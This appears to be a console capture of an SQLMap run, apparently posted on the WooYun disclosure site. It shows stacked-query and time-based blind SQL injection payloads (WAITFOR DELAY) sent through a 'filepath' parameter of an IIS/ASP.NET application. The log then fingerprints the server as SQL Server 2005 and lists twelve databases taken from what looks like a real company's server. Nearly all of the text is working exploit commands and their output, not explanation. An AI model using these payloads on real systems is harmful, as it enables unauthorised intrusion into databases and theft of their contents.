 管理员: SQLMap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: filepath=1'; WAITFOR DELAY '0:0:6'--&type=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: filepath=1' WAITFOR DELAY '0:0:6'--&type=1
---
[19:04:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:04:48] [INFO] fetching database names
[19:04:48] [INFO] the SQL query used returns 12 entries
[19:04:48] [INFO] retrieved: master
[19:04:48] [INFO] retrieved: mengdodo_db
[19:04:48] [INFO] retrieved: minette_db
[19:04:48] [INFO] retrieved: model
[19:04:48] [INFO] retrieved: msdb
[19:04:49] [INFO] retrieved: ReportServer
[19:04:49] [INFO] retrieved: ReportServerTempDB
[19:04:49] [INFO] retrieved: Semir_GlobalData
[19:04:49] [INFO] retrieved: SemirGroup
[19:04:49] [INFO] retrieved: tempdb
[19:04:49] [INFO] retrieved: webdisk
[19:04:49] [INFO] retrieved: webdist_pic5
available databases [12]:
[*] master
[*] mengdodo_db
[*] minette_db
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] Semir_GlobalData
[*] SemirGroup
[*] tempdb
[*] webdisk
[*] webdist_pic5
[19:04:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[19:04:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org